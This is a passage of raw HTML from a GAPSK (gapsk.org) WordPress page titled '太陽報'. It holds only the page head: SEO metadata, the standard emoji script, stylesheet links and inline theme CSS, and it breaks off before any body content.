

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gapsk.org/%E5%A4%AA%E9%99%BD%E5%A0%B1/
body_size: 35236
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>太陽報 - GAPSK</title>
<link rel="canonical" href="https://www.gapsk.org/太陽報/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="太陽報 - GAPSK" />
<meta property="og:url" content="https://www.gapsk.org/太陽報/" />
<meta property="og:site_name" content="GAPSK" />
<meta property="article:publisher" content="http://www.facebook.com/gapsk.org" />
<meta property="article:published_time" content="2015-07-14T08:02:02+00:00" />
<meta property="article:modified_time" content="2023-08-18T05:06:38+00:00" />
<meta property="og:image" content="http://www.gapsk.org/wp-content/uploads/2015/12/HLogo_GAPSK.png" />
<meta name="author" content="GAPSK" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="GAPSK" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gapsk.org/%e5%a4%aa%e9%99%bd%e5%a0%b1/","url":"https://www.gapsk.org/%e5%a4%aa%e9%99%bd%e5%a0%b1/","name":"太陽報 - GAPSK","isPartOf":{"@id":"https://www.gapsk.org/#website"},"datePublished":"2015-07-14T08:02:02+00:00","dateModified":"2023-08-18T05:06:38+00:00","author":{"@id":"https://www.gapsk.org/#/schema/person/0b2e631ce2906f13998dea1bb1c9693e"},"breadcrumb":{"@id":"https://www.gapsk.org/%e5%a4%aa%e9%99%bd%e5%a0%b1/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.gapsk.org/%e5%a4%aa%e9%99%bd%e5%a0%b1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gapsk.org/%e5%a4%aa%e9%99%bd%e5%a0%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.gapsk.org/"},{"@type":"ListItem","position":2,"name":"太陽報"}]},{"@type":"WebSite","@id":"https://www.gapsk.org/#website","url":"https://www.gapsk.org/","name":"GAPSK","description":"GAPSK","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gapsk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.gapsk.org/#/schema/person/0b2e631ce2906f13998dea1bb1c9693e","name":"GAPSK","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.gapsk.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a02489179e344357b189102e3905375?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a02489179e344357b189102e3905375?s=96&d=blank&r=g","caption":"GAPSK"},"url":"https://www.gapsk.org/author/gapsk/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.gapsk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《GAPSK》&raquo; 資訊提供" href="https://www.gapsk.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《GAPSK》&raquo; 留言的資訊提供" href="https://www.gapsk.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gapsk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.6.4' media='all' />
<!-- <link rel='stylesheet' id='twb-global-css' href='https://www.gapsk.org/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.gapsk.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/d3q5453l/dd6li.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1140px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:#444444;}a:hover,a:focus{color:var(--ast-global-color-0);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:500;font-size:15px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:normal;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:#3b4a67;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#444444;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#444444;background-color:#444444;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#444444;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#444444;background-color:#444444;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#444444;border-color:#444444;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#444444;}.entry-meta,.entry-meta *{line-height:1.45;color:#444444;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-0);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#444444;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#444444;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#444444;border-color:#444444;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#444444;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#3b4a67;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3b4a67;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#3b4a67;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#3b4a67;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#3b4a67;border-color:#3b4a67;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#3b4a67;background-color:#3b4a67;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#3b4a67;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#3b4a67;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#3b4a67;border-color:#3b4a67;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:rgba(60,74,104,0.2);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#3b4a67;background-color:transparent;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3b4a67;border-color:#3b4a67;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#3b4a67;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3b4a67;border-color:#3b4a67;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#3b4a67;background-color:transparent;color:#3b4a67;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#3b4a67;border-color:#3b4a67;background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#3b4a67;border-color:#3b4a67;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1180px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > 